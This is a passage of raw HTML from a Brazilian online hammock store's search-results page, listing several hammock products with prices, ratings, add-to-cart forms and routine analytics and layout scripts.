        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Preto, Azul Turquesa e Amarelo - Varanda Escama - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;IT-110&quot;,&quot;price&quot;:229.95,&quot;index&quot;:34,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-azul-turquesa-e-amarelo-varanda-escama-acabamento-preto.html">
                                Rede de Descanso Intermediária Xadrez Preto, Azul Turquesa e Amarelo - Varanda Escama - Acabamento Preto                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="369" data-price-box="product-id-369">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-369"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-110" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-azul-turquesa-e-amarelo-varanda-escama-acabamento-preto.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="369">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":369,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"369","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-016&quot;,&quot;price&quot;:329.9,&quot;index&quot;:35,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;17&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-215">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-caneta-macrame-a12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-215 {
    width: 240px;
}
.product-image-container-215 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-215");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-215  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-016&quot;,&quot;price&quot;:329.9,&quot;index&quot;:35,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;17&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Azul Caneta - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_215"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemAlDycjG1Array = document.querySelectorAll('#rating-result_215 span');
    if(elemAlDycjG1Array.length !== 'undefined'){
        elemAlDycjG1Array.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html#reviews">17                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="215" data-price-box="product-id-215">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-215"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-016" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-em-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="215">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtdmFyYW5kYS1lbS1tYWNyYW1lLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":215,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"215","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Jogo das Damas Vermelho e Cru - Acabamento Vermelho&quot;,&quot;item_id&quot;:&quot;RS-077&quot;,&quot;price&quot;:139,&quot;index&quot;:36,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-jogo-das-damas-vermelho-e-cru-acabamento-vermelho.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-322">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-jogo-das-damas-verm-cru-acab-verm.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Jogo&#x20;das&#x20;Damas&#x20;Vermelho&#x20;e&#x20;Cru&#x20;-&#x20;Acabamento&#x20;Vermelho"/></span>
</span>
<style>.product-image-container-322 {
    width: 240px;
}
.product-image-container-322 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-322");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-322  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Jogo das Damas Vermelho e Cru - Acabamento Vermelho&quot;,&quot;item_id&quot;:&quot;RS-077&quot;,&quot;price&quot;:139,&quot;index&quot;:36,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-jogo-das-damas-vermelho-e-cru-acabamento-vermelho.html">
                                Rede de Descanso Simples Jogo das Damas Vermelho e Cru - Acabamento Vermelho                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_322"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemHK1MzHqVArray = document.querySelectorAll('#rating-result_322 span');
    if(elemHK1MzHqVArray.length !== 'undefined'){
        elemHK1MzHqVArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-jogo-das-damas-vermelho-e-cru-acabamento-vermelho.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="322" data-price-box="product-id-322">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-322"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-077" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-jogo-das-damas-vermelho-e-cru-acabamento-vermelho.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="322">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtam9nby1kYXMtZGFtYXMtdmVybWVsaG8tZS1jcnUtYWNhYmFtZW50by12ZXJtZWxoby5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":322,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"322","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Preto e Marrom - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;RS-085&quot;,&quot;price&quot;:139,&quot;index&quot;:37,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-marrom-acabamento-preto.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-355">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-preto-e-marrom-acabamento-preto.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Preto&#x20;e&#x20;Marrom&#x20;-&#x20;Acabamento&#x20;Preto"/></span>
</span>
<style>.product-image-container-355 {
    width: 240px;
}
.product-image-container-355 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-355");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-355  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Preto e Marrom - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;RS-085&quot;,&quot;price&quot;:139,&quot;index&quot;:37,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-marrom-acabamento-preto.html">
                                Rede de Descanso Simples Xadrez Preto e Marrom - Acabamento Preto                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_355"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemZ4NzqITUArray = document.querySelectorAll('#rating-result_355 span');
    if(elemZ4NzqITUArray.length !== 'undefined'){
        elemZ4NzqITUArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-marrom-acabamento-preto.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="355" data-price-box="product-id-355">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-355"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-085" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-marrom-acabamento-preto.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="355">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LXByZXRvLWUtbWFycm9tLWFjYWJhbWVudG8tcHJldG8uaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":355,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"355","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-102&quot;,&quot;price&quot;:279.9,&quot;index&quot;:38,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-472">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-472 {
    width: 240px;
}
.product-image-container-472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-102&quot;,&quot;price&quot;:279.9,&quot;index&quot;:38,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda Raia                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="472" data-price-box="product-id-472">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-472"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-102" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~/product/472/" method="post">
                                            <input type="hidden" name="product" value="472">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
